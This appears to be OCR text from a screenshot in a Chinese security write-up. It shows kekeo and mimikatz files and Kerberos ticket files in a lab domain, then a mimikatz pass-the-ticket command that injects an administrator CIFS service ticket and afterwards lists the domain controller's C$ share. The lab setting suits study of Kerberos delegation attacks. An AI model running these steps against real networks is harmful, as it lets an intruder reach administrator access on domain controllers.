 名称 修改日期 类型 大小
kekeo 2020/7/18 22:48 应用程序 594 KB
TGS_administrator@hacke.testlab@HACKE.TESTLAB_al2ex@HACKE.TES... 2020/9/28 16:14 KIRBI 文件 2 KB
TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.test... 2020/9/28 16:14 KIRBI 文件 2 KB
TGT_al2ex@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.ki... 2020/9/28 16:12 KIRBI 文件 2 KB
runk
共享 新建文件夹
名称 修改日期 类型
mimidrv.sys 2013/1/22 17:30 系统文件
mimikatz 2020/8/16 16:28 应用程序
mimilib.dll 2020/8/16 16:28 应用程序扩展
TGS_administrator@hacke.testlab@... 2020/9/28 16:14 KIRBI 文件
C:\Windows\System32\cmd.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.h
acke.testlab@HACKE.TESTLAB.kirbi
* File: 'TGS_administrator@hacke.testlab@HACKE.TESTLAB_cifs~dc.hacke.testlab@HAC
KE.TESTLAB.kirbi': OK
mimikatz # exit
Bye!
C:\Users\Al1ex.HACKE.000\Desktop\mimikatz_trunk>dir \\dc.hacke.testlab\c$
驱动器 \\dc.hacke.testlab\c$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc.hacke.testlab\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2020/02/13 21:59 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/09/28 13:17 <DIR> Users
2020/08/24 23:51 <DIR> Windows
0 个文件 0 字节
5 个目录 53,796,823,040 可用字节
C:\Users\Al1ex.HACKE.000\Desktop\mimikatz_trunk>
先知社区